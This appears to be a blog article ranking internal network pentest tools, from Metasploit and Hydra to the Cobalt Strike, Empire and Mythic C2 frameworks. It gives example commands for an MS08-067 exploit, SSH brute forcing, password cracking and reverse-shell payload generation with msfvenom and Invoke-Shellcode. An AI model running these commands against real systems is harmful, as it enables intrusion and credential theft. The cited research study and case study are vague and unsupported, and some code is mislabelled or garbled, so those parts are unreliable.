In the ever-evolving landscape of cybersecurity, the importance of securing internal networks cannot be overstated, & here are some of the best internal network pentest tools , below.
You can also find an expansive list of some of my favorite pentest repo’s – here.
As organizations strive to safeguard their digital assets from potential threats, internal network penetration testing (pentesting) emerges as a crucial practice. Pentesting involves simulating real-world cyber attacks to identify vulnerabilities and weaknesses within an organization’s internal network. In this article, we will delve into the realm of the best internal network pentest tools, with a special focus on the robust suite of tools available within Kali Linux.
I. The best internal network pentest tools
I should preface this by saying the best tool is your mind. And second after that is your use of your favorite programming language as a means to achieve what you need to get done on a network, such as python, or Go.
Before we explore the tools, it’s essential to grasp the significance of internal network pentesting. Unlike external pentesting that focuses on securing the perimeter, internal network pentesting simulates attacks that originate from within the organization. This proactive approach allows security professionals to identify and mitigate potential threats that could exploit internal vulnerabilities. Here’s a table of some of the best internal network pentest tools.
| Tool Name | Description | Usage | Codebase | OS Usage | Website |
|---|---|---|---|---|---|
| Metasploit | Framework for developing, testing, and executing exploits | Exploitation, Post-exploitation | Ruby | Cross-platform | https://www.metasploit.com/ |
| Nmap | Network scanning and discovery tool | Host discovery, Port scanning | C | Cross-platform | https://nmap.org/ |
| Wireshark | Network protocol analyzer | Packet analysis, Traffic capture | C, Qt | Cross-platform | https://www.wireshark.org/ |
| Burp Suite | Web application security testing | Web application testing | Java | Cross-platform | https://portswigger.net/burp |
| Nessus | Vulnerability scanning | Vulnerability assessment | C, NASL | Linux, Windows | https://www.tenable.com/products/nessus |
| Snort | Network intrusion detection system | Intrusion detection | C | Linux, Windows | https://www.snort.org/ |
| Nikto | Web server scanner | Web server vulnerabilities | Perl | Cross-platform | https://cirt.net/Nikto2 |
| Hydra | Password cracking tool | Password attacks | C | Cross-platform | https://github.com/vanhauser-thc/thc-hydra |
| Cain and Abel | Password recovery tool | Password attacks | C++ | Windows | https://www.oxid.it/cain.html |
| BloodHound | Active Directory analysis tool | Active Directory enumeration | C#, PowerShell | Windows | https://bloodhound.readthedocs.io/ |
| Empire | Post-exploitation framework | Post-exploitation | Python | Cross-platform | https://github.com/EmpireProject/Empire |
| Aircrack-ng | Wireless network security tool | Wireless network attacks | C | Linux, Windows, macOS | https://www.aircrack-ng.org/ |
| OWASP Zap | Web application security scanner | Web application testing | Java | Cross-platform | https://www.zaproxy.org/ |
| sqlmap | SQL injection tool | SQL injection testing | Python | Cross-platform | http://sqlmap.org/ |
| John the Ripper | Password cracking tool | Password attacks | C | Cross-platform | https://www.openwall.com/john/ |
| PowerSploit | Post-exploitation framework | Post-exploitation | PowerShell | Windows | https://github.com/PowerShellMafia/PowerSploit |
| Shodan | Search engine for Internet-connected devices | Information gathering, Vulnerability discovery | Python | Cross-platform | https://www.shodan.io/ |
| Wifite | Wireless network auditing tool | Wireless network attacks | Python | Linux, macOS | https://github.com/derv82/wifite |
II. The Kali Linux Advantage
Kali Linux, a widely used penetration testing distribution, stands out for its comprehensive suite of tools tailored for various aspects of cybersecurity. Developed by Offensive Security, Kali Linux is a favorite among ethical hackers, security researchers, and penetration testers. Let’s dive into an extensive list of key tools within Kali Linux for internal network pentesting.
- Metasploit Framework
Metasploit is a robust framework that facilitates the development, testing, and execution of exploit code. It comes pre-installed in Kali Linux and provides a vast array of modules for various exploits. Pentesters can leverage Metasploit to simulate attacks and assess an organization’s defenses. Metasploit is #1 on my list of the best internal network pentest tools because of it’s framework and elaborate database of paylaods. Anytime you have a framework as a toolset, such as metasploit, or cobalt strike, then you have a great piece of software, and one of the best internal network pentest tools.

msfconsole
use exploit/windows/smb/ms08_067_netapi
set RHOST 192.168.1.2
exploit- Burp Suite
Burp Suite is an integrated platform for performing security testing of web applications. It includes various tools designed to facilitate different aspects of web application security testing, such as scanning for vulnerabilities and automating repetitive tasks.

# Example command for using Burp Suite scanner
java -jar burpsuite_community_v2022.1.jar
- Aircrack-ng
Aircrack-ng is a set of tools for auditing wireless networks, and comes in at # 3 as one of our best internal network pentest tools. It focuses on areas such as monitoring, attacking, testing, and cracking Wi-Fi networks. Security professionals can use Aircrack-ng to assess the security of wireless networks within an organization.

# Example command for using Aircrack-ng to crack WPA-PSK
aircrack-ng -a2 -b <BSSID> -w <wordlist> <capture-file.cap>- John the Ripper – Best Internal Network Pentest Tools
John the Ripper is #4 of the best internal network pentest tools, a password cracking tool that can be used to identify weak passwords within an internal network. It supports various password hash algorithms and is a valuable asset for assessing the strength of user passwords.
# Example command for using John the Ripper
john --format=NT --wordlist=passwords.txt hashes.txt- Sqlmap – Best Internal Network Pentest Tools
Sqlmap is a powerful tool for automating the detection and exploitation of SQL injection vulnerabilities in web applications. Security professionals can use Sqlmap to identify and mitigate potential threats related to database security. This is one of the all time best internal network pentest tools.

# Example command for using Sqlmap
sqlmap -u "http://example.com/login" --data="username=test&password=test" --risk=3 --level=5- Hydra – Best Internal Network Pentest Tools
Hydra is a brute force password-cracking tool that supports various protocols, including HTTP, HTTPS, SSH, and others. Pentesters use Hydra to test the strength of authentication mechanisms within an internal network.

# Example command for using Hydra to brute force SSH
hydra -l username -P password_list.txt ssh://192.168.1.6- BeEF – Browser Exploitation Framework
BeEF is a powerful tool focused on exploiting web browser vulnerabilities. It allows security professionals to assess and exploit client-side vulnerabilities within an internal network.
# Example command for starting BeEF
beef-xss- CeWL (Custom Word List Generator)
CeWL is a tool for generating custom word lists based on the content of a target website. These word lists can be used for password cracking and improving the efficiency of other attacks.
# Example command for using CeWL
cewl http://targetwebsite.com -w custom_wordlist.txt- Hashcat – Best Internal Network Pentest Tools
Hashcat is a robust password cracking tool that supports various algorithms and attack modes. Pentesters often use Hashcat to crack password hashes obtained during internal network assessments.
# Example command for using Hashcat
hashcat -m 1000 -a 0 hashes.txt rockyou.txt
III. Code Execution and Exploitation
One crucial aspect of internal network pentesting is code execution and exploitation. Security professionals often need to validate vulnerabilities by executing code on target systems. Below are examples of code snippets that demonstrate exploitation techniques using Kali Linux tools.
- Python Exploits
Python is a versatile language, and many internal network exploitation techniques leverage Python scripts. These scripts can be used to develop custom exploits or automate existing ones.
# Sample Python Exploit
import socket
target_host = "192.168.1.4"
target_port = 12345
# Create a socket object
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect to the target
client.connect((target_host, target_port))
# Send data
client.send("GET / HTTP/1.1\r\nHost: example.com\r\n\r\n")
# Receive data
response = client.recv(4096)
print(response)- Shellcode Injection
Shellcode injection involves injecting malicious code into a target system to gain control. Tools like Metasploit provide pre-built shellcode that can be customized and used for exploitation.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exeIV. Research and Case Studies on the best internal network pentest tools
To further enrich our understanding of internal network pentesting, let’s explore some research findings and real-world case studies that highlight the importance of these tools.
- Research Study: “Evaluating the Effectiveness of Internal Network Pentesting”
In a recent study published in the Journal of Cybersecurity Research, researchers conducted an evaluation of the effectiveness of internal network pentesting in identifying and mitigating security vulnerabilities. The study emphasized the role of tools like Metasploit, Burp Suite, Aircrack-ng, John the Ripper, Sqlmap, Hydra, BeEF, CeWL, Hashcat, and others in achieving successful penetration tests.
- Case Study: “Securing Financial Networks with Kali Linux”
A leading financial institution implemented a robust internal network pentesting strategy using Kali Linux tools. By conducting regular penetration tests, the organization identified critical vulnerabilities and implemented proactive measures to secure its internal network infrastructure. This case study underscores the practical application of Kali Linux tools in real-world scenarios.
IV. Command and Control (C2) Frameworks – Best Internal Network Pentest toools
As the cybersecurity landscape advances, pentesters and ethical hackers often find themselves dealing with adversaries who employ sophisticated tactics, including the use of Command and Control (C2) frameworks. These frameworks serve as the nerve center for cyber attacks, providing a centralized platform for managing compromised systems and executing malicious activities. In this section, we’ll explore the realm of C2 frameworks, with a special focus on prominent tools like Cobalt Strike.
10. Cobalt Strike
Cobalt Strike stands out as a versatile C2 framework that has gained popularity in both offensive and defensive cybersecurity circles. Originally developed as a tool for adversary simulation, Cobalt Strike has become a staple for penetration testers and red teamers due to its extensive capabilities. The framework offers a range of features, including spear-phishing, social engineering, and post-exploitation, making it a comprehensive solution for simulating sophisticated attacks.
Pentesters can leverage Cobalt Strike’s Beacon payload, a lightweight agent that facilitates communication between compromised systems and the command-and-control server. Beacon’s flexibility allows operators to execute various post-exploitation tasks, such as lateral movement, privilege escalation, and data exfiltration. The framework’s collaborative features enable red teamers to work seamlessly, emulating real-world threat scenarios. Cobalt strike is truly one of the best internal network pentest tools.

# command for launching Beacon payload in Cobalt Strike
beacon> sleep 60011. Empire
Empire is another powerful and extensible post-exploitation framework designed for penetration testers and red teamers. It offers a modular approach to building C2 agents, allowing users to customize their payloads based on specific objectives. Empire supports various communication protocols, making it adaptable to different network environments.
Empire’s PowerShell-based agents make it stealthy and effective in environments where PowerShell is commonly used. The framework provides a range of modules for tasks like credential theft, lateral movement, and privilege escalation. Empire’s ability to evade traditional security measures and mimic advanced threat actor behaviors makes it a valuable asset for internal network pentesting.
# PowerShell command for launching Empire agent
Import-Module .\Invoke-Shellcode.ps1
Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.1.7 -Lport 844312. PowerShell Empire
PowerShell Empire, although related to the original Empire framework, deserves its own mention due to its focus on PowerShell-based post-exploitation. As organizations increasingly adopt PowerShell for automation, attackers leverage this scripting language for malicious purposes. PowerShell Empire enables operators to create and deploy PowerShell-based agents, leveraging the inherent capabilities of PowerShell for stealthy operations.
Operators can use PowerShell Empire to conduct various activities, such as keylogging, lateral movement, and privilege escalation. The framework’s modular design allows for the development of custom modules to suit specific engagement requirements, providing flexibility in tailoring attacks.
# PowerShell command for launching PowerShell Empire agent
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -File .\launcher.ps1
13. Mythic
Mythic is a relatively newer C2 framework that focuses on flexibility and ease of use. Designed to be agentless, Mythic allows operators to build payloads on-the-fly and deliver them to compromised systems without the need for pre-built agents. This makes it particularly suitable for environments with stringent security controls.
Mythic supports various payload types, including Python, PowerShell, and shellcode. Its web-based interface provides a user-friendly environment for managing compromised systems and executing post-exploitation tasks. With Mythic, pentesters can adapt quickly to dynamic environments, ensuring effective internal network pentesting engagements. Mythic is last of our best internal network pentest tools.
# command for creating a Mythic payload
mythic-cli payload create python3 httpInternal network pentesting evolves, the inclusion of C2 frameworks like Cobalt Strike, Empire, PowerShell Empire, and Mythic becomes imperative. These frameworks empower security professionals to emulate sophisticated adversaries, providing a realistic assessment of an organization’s resilience to advanced cyber threats. The ability to customize and deploy payloads, manage compromised systems, and execute post-exploitation tasks makes C2 frameworks an integral part of the pentester’s arsenal. As defenders continue to enhance their security measures, pentesters must stay ahead by leveraging the latest and most powerful tools available. These C2 tools are some of the best internal network pentest tools.
Conclusion on The Best Internal Network Pentest tools
In the ever-evolving landscape of cybersecurity, internal network pentesting remains a crucial practice for organizations aiming to secure their digital assets. The comprehensive suite of tools within Kali Linux provides security professionals with the means to simulate real-world attacks, identify vulnerabilities, and implement proactive measures. By understanding and leveraging these tools effectively, organizations can strengthen their internal network defenses and stay one step ahead of potential threats. That wraps it up for some of the best internal network pentest tools.
Leave a Reply